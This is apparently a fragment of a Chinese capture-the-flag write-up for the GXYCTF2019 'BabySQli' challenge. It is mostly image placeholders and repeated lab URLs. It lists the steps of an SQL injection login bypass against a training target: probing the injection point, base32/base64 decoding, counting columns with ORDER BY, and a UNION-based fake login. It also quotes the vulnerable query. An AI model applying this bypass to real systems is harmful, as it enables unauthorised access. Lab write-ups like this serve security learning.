
1 | http://f232a01e-3c9d-480d-bd28-439ce083b5f6.node3.buuoj.cn/check.php |

1 | http://f232a01e-3c9d-480d-bd28-439ce083b5f6.node3.buuoj.cn/check.php |

1 | http://f232a01e-3c9d-480d-bd28-439ce083b5f6.node3.buuoj.cn/check.php |

1 | http://f232a01e-3c9d-480d-bd28-439ce083b5f6.node3.buuoj.cn/check.php |
[GXYCTF2019]BabySQli
1、测试注入点

2、发现源码里面有base32到base64的解密


1 | select * from user where username = '$name' |
3、Order by 找字段


4、用联合查询创建虚拟表进行登录


